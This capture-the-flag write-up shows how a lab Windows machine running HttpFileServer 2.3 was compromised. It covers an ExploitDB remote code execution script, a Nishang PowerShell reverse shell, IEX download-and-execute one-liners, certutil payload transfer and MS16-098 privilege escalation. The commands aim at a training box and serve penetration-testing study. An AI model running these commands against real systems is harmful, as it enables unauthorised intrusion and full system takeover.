Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
nMap
As always, we’ll start here with our standard nMap scan: nmap -A -p – 10.10.10.8

Not much open other than Port 80, which appears to be running HttpFileServer 2.3. Let’s start our GoBuster scan before we bring up our browser and check it out: gobuster dir -u http://10.10.10.8 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Now, let’s open up our browser and check out the site: http://10.10.10.8

Not a whole lot to work with right here at the moment, so let’s see if we can find anything regarding HttpFileServer 2.3 with Dr. Google.
Vulnerability Discovery

And the first link brings us to a Remote Code Execution (RCE) vulnerability https://www.exploit-db.com/exploits/39161
Let’s download it with wget https://www.exploit-db.com/raw/39161 re-name it, and then make it executable.

Let’s open up the script in your editor of choice, and when we do that, we notice a few things on it’s operation:

I changed the ip_addr and local_port variable to my Kali box and the port I’ll be listening on with NetCat.

And we also need to get nc.exe into our working directory and our Simple HTTP Python server started up.
Start up a NetCat listener:
And then run the script: python 39161.py 10.10.10.8 80 then check your listener.

And the user.txt flag is in the directory we’re already in.
Priv Esc – Windows Exploit Suggester
We’ll start with Windows Exploit Suggester. If you don’t already have it downloaded do that, and then update it with the following command: python windows-exploit-suggester.py –update
Next, we need to copy systeminfo from our target machine and put the contents into a file on our Kali box.
Now, we’ll use Windows Exploit Suggester to compare the list of Microsoft updates with our systeminfo file: ../Security_Repos/Windows-Exploit-Suggester/windows-exploit-suggester.py –database ../Security_Repos/Windows-Exploit-Suggester/2020-09-22-mssb.xls –systeminfo systeminfo

And there’s a few here to go through. Two stand out right away:

Let’s try them one by one.
MS16-135 – didn’t work
If we follow the link to the first Privilege Escalation exploit we’re brought to an ExploitDB page: https://www.exploit-db.com/exploits/41015/

This exploit is some C code that I haven’t jacked with much. So let’s try it. Let’s download the exploit and then copy it to our working directory. It’s called 41015.c
After downloading the code, let’s try to get it compiled for windows. We can use mingw to do this with the following command: x86_64-w64-mingw32-gcc 41015.c -o exploit.exe Here’s a link on how to compile exploits in Kali.

And I got a compile error. So a little more Googling will bring you to a PowerShell equivalent: https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16135.ps1
So let’s use wget to pull it down to our Kali box. Next, the way this script works is that it will execute a script of our choosing with admin privs, so we need a script that will give us a reverse shell when executed. Knowing that PowerShell is on this box, let’s use Invoke-PowerShellTcp.ps1 from Nishang.
Download it and add this line to the end of it: Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 1234

Make sure it’s in the same folder you’re running your Python HTTP Server from. Next, we want to update the Invoke-MS16135.ps1 script to execute our InvokePowerShellTcp.ps1 script when it runs. So let’s open up Invoke-MS16135.ps1 and add this line to the bottom: Invoke-MS16135 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.20/Invoke-PowerShellTcp.ps1’)”

Now, let’s try to execute it. From the Windows machine run this: Powershell “IEX(new-object net.webclient).downloadstring(‘http://10.10.14.20/Invoke-MS16135.ps1’)”

Hrm…well we’re on a 64 bit box. So let’s try to run it with the 64 bit version of PowerShell: %SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe “IEX(new-object net.webclient).downloadstring(‘http://10.10.14.20/Invoke-MS16135.ps1’)”

And nothing. I noticed on my HTTP Server window tab that it didn’t even try to download the Invoke-PowerShellTcp.ps1 file. So, let’s try another exploit.
MS16-075 – didn’t work
System Info and Windows Exploit Suggester said this might be exploitable. However, two things stopped me from trying this. One, for the Potato attacks to work the SeImpersonate token needs to be enabled, and it’s not on this box:

Second, when I started watching the video for the Hot Potato it said you might have to wait 24 hours for it to work…and I don’t have that kinda time.
MS16-098
Let’s check out the page for this exploit: https://www.exploit-db.com/exploits/41020
This too appears to be some code in C but there’s some links to some pre-compiled versions of it in the comments of the code:
So let’s grab the file: wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe

Now, let’s use CertUtil to copy it over to our Windows machine. From our Windows shell, type certutil.exe -urlcache -split -f http://10.10.14.20/41020.exe
Then run it:

Done! You can get the root flag from here.